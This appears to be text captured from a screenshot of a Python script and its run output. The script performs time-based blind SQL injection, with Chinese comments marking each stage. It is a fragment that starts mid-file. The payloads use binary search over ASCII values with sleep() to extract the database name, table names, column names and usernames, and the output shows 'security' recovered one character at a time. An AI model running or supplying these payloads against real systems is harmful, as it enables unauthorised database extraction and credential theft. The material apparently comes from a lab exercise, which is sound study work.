 12 tail = 127
13
14 while head < tail:
15 mid = (head + tail) >> 1
16 #爆当前数据库
17 payload = "1'and(if((ascii(substr(database(),%d,1))>%d),1,sleep(2)))" % (i, mid)+'%23'
18 #爆当前表名
19 #payload = "1'and(if((ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1)
20 #爆当前列名
21 #payload = "1'and(if((ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')),%d,1))>%
22 #爆数据
23 #payload = "1'and(if((ascii(substr((select(group_concat(username))from(security.users)),%d,1))>%d),1,sleep(2)))" %(i,mid)+"%23"
24 #print(url+payload)
25 t1 = time.time()
26 response = requests.get(url=url+payload)
while True › while head < tail
Run: 5 ×
sec
secu
secur
securi
securit
security
SecIN@isee